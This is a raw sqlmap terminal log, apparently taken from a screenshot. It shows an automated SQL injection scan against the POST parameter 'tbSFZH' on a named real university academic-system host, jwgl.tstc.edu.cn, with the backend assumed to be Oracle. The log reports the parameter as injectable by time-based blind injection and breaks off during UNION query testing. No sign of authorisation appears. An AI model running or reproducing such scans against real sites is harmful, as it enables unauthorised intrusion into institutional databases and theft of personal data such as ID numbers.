 [root@mu01 sqlmap]# sqlmap.py -r /opt/pac/data/jwgl.log -p tbSFZH --dbms=oracle
sqlmap/1.0-dev-a8b4b96 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:37:08
[11:37:08] [INFO] parsing HTTP request from '/opt/pac/data/jwgl.log'
[11:37:10] [INFO] testing connection to the target URL
[11:37:10] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:37:12] [INFO] target URL is stable
sqlmap got a 302 redirect to 'http://jwgl.tstc.edu.cn:80/zdy.htm'. Do you want t
o follow? [Y/n] yy
[11:37:15] [WARNING] heuristic (basic) test shows that POST parameter 'tbSFZH' m
ight not be injectable
[11:37:15] [INFO] testing for SQL injection on POST parameter 'tbSFZH'
[11:37:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:37:15] [WARNING] reflective value(s) found and filtering out
[11:37:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:37:27] [INFO] testing 'Oracle inline queries'
[11:37:27] [INFO] testing 'Oracle AND time-based blind'
[11:37:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[11:37:51] [INFO] POST parameter 'tbSFZH' seems to be 'Oracle AND time-based bli
nd' injectable
[11:37:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'